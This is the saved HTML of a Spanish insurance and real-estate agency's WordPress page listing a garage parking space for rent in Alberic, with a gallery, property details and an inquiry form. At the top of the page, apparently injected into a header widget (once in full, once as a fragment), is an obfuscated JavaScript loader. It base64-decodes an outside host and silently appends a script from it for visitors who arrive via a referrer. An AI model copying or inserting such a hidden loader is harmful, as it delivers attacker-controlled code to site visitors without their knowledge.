    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
			<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://segurgest.es/" rel="home">segurgest</a>
				</p>
						<p class="site-description" itemprop="description">Corredor de Seguros – Servicios Inmobiliarios – Asesor Fiscal</p>
					</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal" class=" menu sf-menu"><li id="menu-item-5627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5627"><a href="https://segurgest.es/">inicio</a></li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://segurgest.es/quienes-somos-2">Quiénes somos</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://segurgest.es/seguros">Seguros<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://segurgest.es/para-particulares-y-autonomos">Para particulares y autónomos</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://segurgest.es/para-empresas">Para empresas</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://segurgest.es/pagina_1">Asesoría Fiscal</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://segurgest.es/inmobiliaria">Gestión Inmobiliaria<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1384"><a href="https://segurgest.net/search-results-2?es_search%5Bes_category%5D%5B%5D=80&#038;es_search%5Bprice%5D%5Bmin%5D=&#038;es_search%5Bprice%5D%5Bmax%5D=&#038;es_search%5Bhabitaciones1586190680f5e8b59588cd44%5D=&#038;es_search%5Blot_size%5D%5Bmin%5D=&#038;es_search%5Blot_size%5D%5Bmax%5D=&#038;es_search%5Bmunicipal1585832591f5e85e28f6dd95%5D=">Venta</a></li>
	<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885"><a href="https://segurgest.es/alquiler">Alquiler</a></li>
	<li id="menu-item-7887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7887"><a href="https://segurgest.es/alquiler">Alquiler con opcion a compra</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1469"><a href="https://segurgest.net/search-results-2?es_search%5Bes_category%5D%5B%5D=81&#038;es_search%5Bprice%5D%5Bmin%5D=&#038;es_search%5Bprice%5D%5Bmax%5D=&#038;es_search%5Bbedrooms%5D%5Bmin%5D=&#038;es_search%5Bbedrooms%5D%5Bmax%5D=&#038;es_search%5Blot_size%5D%5Bmin%5D=&#038;es_search%5Blot_size%5D%5Bmax%5D=">Traspaso</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://segurgest.es/contacta-con-nosotros">Contacta con nosotros</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5390"><a href="https://segurgest.net/wp-content/uploads/2022/02/declaracion.pdf">Parte Amistoso</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4459" class="post-4459 properties type-properties status-publish has-post-thumbnail hentry es_category-alquiler es_type-plaza-de-garaje es_label-destacado es_status-alberic es-post-entity" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
					</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">PLAZA GARAJE ALQUILER</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<div class='js-es-single es-single es-single--single-tiled-gallery' data-layout="single-tiled-gallery">
	<div class='es-breadcrumbs'><a class='es-breadcrumbs__item es-breadcrumbs__item--77 es-secondary-color-hover' href='https://segurgest.es/resultados-de-la-busqueda?es_category%5B0%5D=77'>Alquiler</a><span class='es-icon es-icon_chevron-right'></span><a class='es-breadcrumbs__item es-breadcrumbs__item--66 es-secondary-color-hover' href='https://segurgest.es/resultados-de-la-busqueda?es_category%5B0%5D=77&es_type%5B0%5D=66'>Plaza de Garaje</a><span class='es-icon es-icon_chevron-right'></span><span class='es-breadcrumbs__item es-breadcrumbs__item--title'>PLAZA GARAJE ALQUILER</span></div>    <div class="js-es-single-property-layout">
	    <div class="es-gallery js-es-property-gallery">
    <div class="es-gallery__image">
            <ul class="es-badges es-badges--rounded">
                    <li class="es-badge" style="background: #00cbf0;">
                <a  href="https://segurgest.es/es_label/destacado">Destacado</a></li>
            </ul>
        
<ul class="js-es-control es-control es-control--property-gallery">
            <li class="es-control__item es-control__item--wishlist">
                            <a href="#" data-popup-id="#es-authentication-popup" class="es-btn__wishlist es-btn es-btn--default es-btn--big js-es-popup-link">
                            <span class="es-icon es-icon_heart"></span>
                <span class="es-btn__label">Salvar
</span>
            </a>
        </li>
                <li class="es-control__item es-control__item--sharing">
            <a href="#" data-popup-id="#es-share-popup" class="js-es-popup-link es-btn es-btn--big es-btn--default ">
                <span class="es-icon es-icon_sharing"></span>
                <span class="es-btn__label">Cuota
</span>
            </a>
        </li>
        </ul>
                <a href="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?fit=1060%2C790&ssl=1" class="js-es-image" title="">
            <div class="es-gallery__image-background"
                 style="background-image: url('https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?fit=1060%2C790&ssl=1'); background-size: cover;">
            </div>
        </a>
            </div>
            <div class="es-gallery__thumbs">
                            <div class="es-gallery__thumb">
                                        <a href="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?fit=1054%2C797&ssl=1" class="js-es-image" title="">
                        <div class="es-gallery__thumb-inner" style="background-image: url('https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?fit=300%2C227&ssl=1')"></div>
                    </a>
                </div>
                                            <div class="es-gallery__thumb">
                                        <a href="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?fit=1060%2C786&ssl=1" class="js-es-image" title="">
                        <div class="es-gallery__thumb-inner" style="background-image: url('https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?fit=300%2C222&ssl=1')"></div>
                    </a>
                </div>
                                                                            <div class="es-gallery__thumb"></div>
                                    </div>
    </div>
<div class="es-mobile-gallery-wrap">
        <ul class="es-badges es-badges--rounded">
                    <li class="es-badge" style="background: #00cbf0;">
                <a  href="https://segurgest.es/es_label/destacado">Destacado</a></li>
            </ul>
    
<ul class="js-es-control es-control es-control--mobile-gallery">
            <li class="es-control__item es-control__item--wishlist">
                            <a href="#" data-popup-id="#es-authentication-popup" class="es-btn__wishlist es-btn es-btn--default es-btn--small js-es-popup-link">
                            <span class="es-icon es-icon_heart"></span>
                <span class="es-btn__label">Salvar
</span>
            </a>
        </li>
                <li class="es-control__item es-control__item--sharing">
            <a href="#" data-popup-id="#es-share-popup" class="js-es-popup-link es-btn es-btn--small es-btn--default ">
                <span class="es-icon es-icon_sharing"></span>
                <span class="es-btn__label">Cuota
</span>
            </a>
        </li>
        </ul>

    <div class="es-mobile-gallery js-es-mobile-gallery js-es-popup-link" data-popup-id="#es-mobile-gallery-popup">
                                    <img fetchpriority="high" decoding="async" width="300" height="224" src="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?fit=300%2C224&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?w=1060&amp;ssl=1 1060w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?resize=300%2C224&amp;ssl=1 300w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?resize=1024%2C763&amp;ssl=1 1024w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?resize=768%2C572&amp;ssl=1 768w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?resize=265%2C198&amp;ssl=1 265w" sizes="(max-width: 300px) 100vw, 300px" />                            <img decoding="async" width="300" height="227" src="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?fit=300%2C227&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?w=1054&amp;ssl=1 1054w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?resize=300%2C227&amp;ssl=1 300w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?resize=1024%2C774&amp;ssl=1 1024w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?resize=768%2C581&amp;ssl=1 768w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?resize=265%2C200&amp;ssl=1 265w" sizes="(max-width: 300px) 100vw, 300px" />                            <img decoding="async" width="300" height="222" src="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?fit=300%2C222&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?w=1060&amp;ssl=1 1060w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?resize=300%2C222&amp;ssl=1 300w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?resize=1024%2C759&amp;ssl=1 1024w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?resize=768%2C569&amp;ssl=1 768w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?resize=265%2C197&amp;ssl=1 265w" sizes="(max-width: 300px) 100vw, 300px" />                        </div>
	        <div class="es-mobile-gallery__pager">
            <div class="es-icon es-icon_icon"></div>
            <div class="js-es-mobile-gallery__pager"></div>
        </div>
    </div>	<div id="es-mobile-gallery-popup" class="white-popup-block mfp-hide">
		
<ul class="js-es-control es-control es-control--es-control--default">
            <li class="es-control__item es-control__item--wishlist">
                            <a href="#" data-popup-id="#es-authentication-popup" class="es-btn__wishlist es-btn es-btn--default es-btn--small js-es-popup-link">
                            <span class="es-icon es-icon_heart"></span>
                <span class="es-btn__label">Salvar
</span>
            </a>
        </li>
                <li class="es-control__item es-control__item--sharing">
            <a href="#" data-popup-id="#es-share-popup" class="js-es-popup-link es-btn es-btn--small es-btn--default ">
                <span class="es-icon es-icon_sharing"></span>
                <span class="es-btn__label">Cuota
</span>
            </a>
        </li>
        </ul>
									<img fetchpriority="high" decoding="async" width="300" height="224" src="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?fit=300%2C224&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?w=1060&amp;ssl=1 1060w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?resize=300%2C224&amp;ssl=1 300w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?resize=1024%2C763&amp;ssl=1 1024w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?resize=768%2C572&amp;ssl=1 768w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?resize=265%2C198&amp;ssl=1 265w" sizes="(max-width: 300px) 100vw, 300px" />							<img decoding="async" width="300" height="227" src="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?fit=300%2C227&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?w=1054&amp;ssl=1 1054w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?resize=300%2C227&amp;ssl=1 300w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?resize=1024%2C774&amp;ssl=1 1024w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?resize=768%2C581&amp;ssl=1 768w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?resize=265%2C200&amp;ssl=1 265w" sizes="(max-width: 300px) 100vw, 300px" />							<img decoding="async" width="300" height="222" src="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?fit=300%2C222&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?w=1060&amp;ssl=1 1060w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?resize=300%2C222&amp;ssl=1 300w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?resize=1024%2C759&amp;ssl=1 1024w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?resize=768%2C569&amp;ssl=1 768w, https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?resize=265%2C197&amp;ssl=1 265w" sizes="(max-width: 300px) 100vw, 300px" />					        <div style="text-align: center;">
            <a href="#" class="es-btn es-btn--secondary es-btn--small js-es-close-popup">Back to the listing</a>
        </div>
	</div>
<div class="es-single__header">
    <div class="es-single__header-terms">
            <ul class="es-listing__terms">                    <li><a href="https://segurgest.es/property-type/plaza-de-garaje">Plaza de Garaje</a></li>
                                <li><a href="https://segurgest.es/property-category/alquiler">Alquiler</a></li>
            </ul>

    </div>
    <div class="es-single__header-left">
        <h1 class="property-title heading-font" >PLAZA GARAJE ALQUILER </h1><div class="es-listing__meta"></div>    </div>
    <div class="es-single__header-right">
                    <div class="es-price-container">
                <span class="es-price">60€</span>            </div>
        	                <a href="#request_form" class="es-btn--request-info es-btn es-btn--primary js-es-scroll-to">Solicitar información</a>
	        </div>
</div>
    </div>

	    <div class="es-property-section es-property_section--basic-facts" id="basic-facts">
                    <h3 class="es-property-section__title">Lo esencial
</h3>
                <div class="es-property-section__content">
                        <ul class='es-property-fields es-entity-fields'>
        
            <li class='es-entity-field es-entity-field--municipal1585832591f5e85e28f6dd95 es-property-field es-property-field--municipal1585832591f5e85e28f6dd95 es-property-field--default'>
                                    <span class='es-property-field__label'>Población<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>Alberic</span>            </li>
        
            <li class='es-entity-field es-entity-field--date_added es-property-field es-property-field--date_added es-property-field--date_added'>
                                    <span class='es-property-field__label'>Fecha Agregada
<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>Agregado hace 3 años</span>            </li>
        
            <li class='es-entity-field es-entity-field--altura1585764721f5e84d97141093 es-property-field es-property-field--altura1585764721f5e84d97141093 es-property-field--default'>
                                    <span class='es-property-field__label'>altura<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>bajo</span>            </li>
        
            <li class='es-entity-field es-entity-field--garaje1586412822f5e8ebd162fe7c es-property-field es-property-field--garaje1586412822f5e8ebd162fe7c es-property-field--default'>
                                    <span class='es-property-field__label'>Garaje<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>Garaje comunitario</span>            </li>
        
            <li class='es-entity-field es-entity-field--ubicacion1585767030f5e84e27681900 es-property-field es-property-field--ubicacion1585767030f5e84e27681900 es-property-field--default'>
                                    <span class='es-property-field__label'>ubicación<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>centro</span>            </li>
        
            <li class='es-entity-field es-entity-field--es_category es-property-field es-property-field--es_category es-property-field--default'>
                                    <span class='es-property-field__label'>Categoría<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'><a href="https://segurgest.es/property-category/alquiler" rel="tag">Alquiler</a></span>            </li>
        
            <li class='es-entity-field es-entity-field--es_type es-property-field es-property-field--es_type es-property-field--default'>
                                    <span class='es-property-field__label'>Tipo<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'><a href="https://segurgest.es/property-type/plaza-de-garaje" rel="tag">Plaza de Garaje</a></span>            </li>
        
            <li class='es-entity-field es-entity-field--lot_size es-property-field es-property-field--lot_size es-property-field--lot_size'>
                                    <span class='es-property-field__label'>Tamaño del lote<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'><b>14</b> <span>m²</span></span>            </li>
        
            <li class='es-entity-field es-entity-field--year_built es-property-field es-property-field--year_built es-property-field--default'>
                                    <span class='es-property-field__label'>Año de construcción
<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>2008</span>            </li>
            </ul>
        </div>
    </div>
    <div class="es-property-section es-property_section--description" id="description">
                    <h3 class="es-property-section__title">Descripción</h3>
                <div class="es-property-section__content">
                        <ul class='es-property-fields es-entity-fields'>
        
            <li class='es-entity-field es-entity-field--post_content es-property-field es-property-field--post_content es-property-field--default'>
                                    <span class='es-property-field__label'>Descripción<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'><p>******  NO DISPONIBLE ****** Ponemos en alquiler diferentes plazas de garaje en edificio céntrico de la ciudad. Posibilidad también de alquiler con opción de compra. Plazas de garaje desde 8.000€ y alquiler por 60€ al mes. A pesar de los controles del contenido de la información, no nos hacemos responsables de los posibles errores que pudieran contener los anuncios, siempre hay que verificar los datos. El anuncio podría estar sujeto a posibles errores, cambios de precio o retirada del mercado. La información publicada es meramente informativa. We speak in english.</p>
</span>                    <a href='#' class='es-hidden js-es-full-description-link es-full-content-link js-es-toggle-class es-secondary-color'
                                    data-container='.es-property-field--post_content' data-toggle-label='Ocultar descripción&lt;span class=&quot;es-icon es-icon_chevron-top&quot;&gt;&lt;/span&gt;'
                    data-class='es-entity-field--post_content--collapsed'>Mostrar toda la descripción
<span class='es-icon es-icon_chevron-bottom'></span></a>
                            </li>
            </ul>
        </div>
    </div>
    <div class="es-property-section es-property_section--request_form" id="request_form">
                    <h3 class="es-property-section__title">Pregúntele a un agente sobre esta casa</h3>
                <div class="es-property-section__content">
            <div class="es-request-form es-request-form--section" style="background: #ffffff">
    <div class="es-component">
    <form method="post" class="js-es-request-form es-request-form">
		        <div class="es-request-form__fields">
			
                               <div class='es-field es-field__name es-field--text '>
                                   <label for='name-6969f02bc0cac'><span class='es-field__label'>Nombre*</span><input id="name-6969f02bc0cac" name="name" class="es-field__input" required="required" maxlength="50" type="text" value="" /></label>
                               </div>
                           
                               <div class='es-field es-field__email es-field--email '>
                                   <label for='email-6969f02bc0cac'><span class='es-field__label'>Correo electrónico*</span><input id="email-6969f02bc0cac" name="email" class="es-field__input" required="required" maxlength="256" type="email" value="" /></label>
                               </div>
                           
                               <div class='es-field es-field__phone es-field--phone '>
                                   <div><span class='es-field__label'>Teléfono</span>
                               <div class='js-es-field es-field es-field__code es-field--select '>
                                   <label for='es-field-code-6969f02bc0f62'>
			<select id="es-field-code-6969f02bc0f62" name="phone[code]" class="js-es-phone-field es-field__input" data-codes="{&quot;US&quot;:&quot;+1&quot;,&quot;CA&quot;:&quot;+1&quot;,&quot;GB&quot;:&quot;+44&quot;,&quot;PL&quot;:&quot;+48&quot;,&quot;DE&quot;:&quot;+49&quot;,&quot;ES&quot;:&quot;+34&quot;,&quot;FR&quot;:&quot;+33&quot;,&quot;AU&quot;:&quot;+61&quot;,&quot;AT&quot;:&quot;+43&quot;,&quot;BE&quot;:&quot;+32&quot;,&quot;CL&quot;:&quot;+56&quot;,&quot;CY&quot;:&quot;+357&quot;,&quot;CZ&quot;:&quot;+420&quot;,&quot;DK&quot;:&quot;+45&quot;,&quot;EG&quot;:&quot;+20&quot;,&quot;GE&quot;:&quot;+995&quot;,&quot;GR&quot;:&quot;+30&quot;,&quot;IL&quot;:&quot;+972&quot;,&quot;LV&quot;:&quot;+371&quot;,&quot;LT&quot;:&quot;+370&quot;,&quot;MC&quot;:&quot;+377&quot;,&quot;NL&quot;:&quot;+31&quot;,&quot;PH&quot;:&quot;+63&quot;,&quot;PT&quot;:&quot;+351&quot;,&quot;SE&quot;:&quot;+46&quot;,&quot;IT&quot;:&quot;+39&quot;,&quot;ZA&quot;:&quot;+27&quot;,&quot;&quot;:&quot;&quot;}" data-icons="{&quot;US&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/united-states-of-america-flag.svg&quot;,&quot;CA&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/canada-flag.svg&quot;,&quot;GB&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/united-kingdom-flag.svg&quot;,&quot;PL&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/poland-flag.svg&quot;,&quot;DE&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/germany-flag.svg&quot;,&quot;ES&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/spain-flag.svg&quot;,&quot;FR&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/france-flag.svg&quot;,&quot;AU&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/australia-flag.svg&quot;,&quot;AT&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/austria-flag.svg&quot;,&quot;BE&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/belgium-flag.svg&quot;,&quot;CL&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/chile-flag.svg&quot;,&quot;CY&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/cyprus-flag.svg&quot;,&quot;CZ&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/czech-republic-flag.svg&quot;,&quot;DK&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/denmark-flag.svg&quot;,&quot;EG&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/egypt-flag.svg&quot;,&quot;FI&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/finland-flag.svg&quot;,&quot;GE&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/georgia-flag.svg&quot;,&quot;GR&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/greece-flag.svg&quot;,&quot;IL&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/israel-flag.svg&quot;,&quot;LV&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/latvia-flag.svg&quot;,&quot;LT&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/lithuania-flag.svg&quot;,&quot;MC&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/monaco-flag.svg&quot;,&quot;NL&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/netherlands-flag.svg&quot;,&quot;PH&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/philippines-flag.svg&quot;,&quot;PT&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/portugal-flag.svg&quot;,&quot;SE&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/sweden-flag.svg&quot;,&quot;IT&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/italy-flag.svg&quot;,&quot;ZA&quot;:&quot;https:\/\/segurgest.es\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/south-africa-flag.svg&quot;}" ><option value="US" >EE.UU</option><option value="CA" >Canadá
</option><option value="FR" >Francia
</option><option value="DE" >Alemania
</option><option value="GB" >Gran Bretaña</option><option value="ES" >España
</option><option value="AU" >Australia</option><option value="AT" >Austria</option><option value="BE" >Belgium</option><option value="CL" >Chile</option><option value="CY" >Cyprus</option><option value="CZ" >Czech Republic</option><option value="DK" >Denmark</option><option value="EG" >Egypt</option><option value="FI" >Finland</option><option value="GE" >Georgia</option><option value="GR" >Greece</option><option value="IL" >Israel</option><option value="LV" >Latvia</option><option value="LT" >Lithuania</option><option value="MC" >Monaco</option><option value="NL" >Netherlands</option><option value="PH" >Philippines</option><option value="PL" >Poland</option><option value="PT" >Portugal</option><option value="SE" >Sweden</option><option value="IT" >Italy</option><option value="ZA" >South Africa</option><option value=""  selected='selected'>Otro</option></select>
		</label>
                               </div>
                           
                               <div class='es-field es-field__tel es-field--text '>
                                   <label for='es-field-tel'><input id="es-field-tel" name="phone[tel]" class="js-es-phone es-field__input" maxlength="40" minlength="4" type="text" value="" /></label>
                               </div>
                           </div>
                               </div>
                           
                               <div class='js-es-field es-field es-field__message es-field--textarea '>
                                   <label for='message-6969f02bc0cac'><span class='es-field__label'>Mensaje*
</span><textarea id="message-6969f02bc0cac" name="message" class="es-field__input" required="required" maxlength="500" ></textarea></label>
                               </div>
                           <input type="hidden" id="es_request_form_nonce_6969f02bc0ca9" name="es_request_form_nonce_6969f02bc0ca9" value="fca62221e4" /><input type="hidden" name="_wp_http_referer" value="/Propiedad/plaza-garaje-alquiler" />
			                    <div class="es-recaptcha-wrapper">
                        <div class="js-g-recaptcha" id="g-recaptcha-6969f02bc109f"></div>
                    </div>
				            <input type="hidden" name="uniqid" value="6969f02bc0ca9">

            <input type="hidden" name="action" value="es_submit_request_form"/>

			                <input type="hidden" name="post_id" value="4459"/>
			
			                <input type="hidden" name="subject" value="Nueva solicitud de listado #{post_id} enviada"/>
			
            <input type="hidden" name="recipient_type" value="1">

			
			
			<div class='es-privacy-policy-container'><div class='es-terms-text'>By clicking the «SOLICITAR INFORMACIÓN» button you agree to the Condiciones de uso
 and Política de privacidad</div></div>			
            <div class="es-btn-wrapper es-btn-wrapper--center es-btn-wrapper-submit--margin">
                <button type="submit" class="es-btn es-btn--primary js-es-request-form-submit">Solicitar información</button>
            </div>

			        </div>
    </form>
</div>
    <div class="js-es-request-form__response"></div>
</div>
<style>
    .es-property_section--request_form .es-property-section__content {
